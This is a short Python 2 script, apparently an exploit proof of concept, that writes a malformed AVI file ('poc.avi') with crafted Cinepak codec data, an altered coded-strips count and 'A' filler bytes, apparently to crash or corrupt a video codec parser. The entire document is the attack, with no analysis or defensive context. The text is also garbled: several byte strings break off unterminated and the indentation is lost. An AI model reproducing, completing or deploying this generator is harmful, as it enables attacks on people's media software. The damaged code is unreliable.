 import sys
def main():
aviHeaders = '\x52\x49\x46\x46\x58\x01\x00\x00\x41\x56\x49\x20\x4C\x49\x53\x54\xC8\x00\x00\x00\x68\x64\x72\x6C\x61\x76\x69\x68\x38\x
padding = '\x4A\x55\x4E\x4B\x00\x00\x00\x00\x4A\x55\x4E\x4B\x00\x00\x00\x00'
movi_tag = '\x4C\x49\x53\x54\x5C\x00\x00\x00\x6D\x6F\x76\x69\x30\x30\x64\x63\x10\x00\x00\x00'
cinepak_codec_data1 = '\x00\x00\x00\x68\x01\x60\x01\x20'
number_of_coded_strips = '\x00\x10'
cinepak_codec_data2 = '\x10\x00\x00\x10\x00\x00\x00\x00\x00\x60\x01\x60\x20\x00\x00\x00\x11\x00\x00\x10\x41\x41\x41\x41\x41\x41\x41\
idx_tag = '\x69\x64\x78\x31\x10\x00\x00\x00\x30\x30\x64\x63\x10\x00\x00\x00\x04\x00\x00\x00\x68\x00\x00\x00'
avifile = open('poc.avi', 'wb+')
avifile.write(aviHeaders)
avifile.write(padding)
avifile.write(movi_tag)
avifile.write(cinepak_codec_data1)
avifile.write(number_of_coded_strips)
avifile.write(cinepak_codec_data2)
avifile.write(idx_tag)
avifile.close()
print '[-] AVI file generated'
if __name__ == '__main__':
main()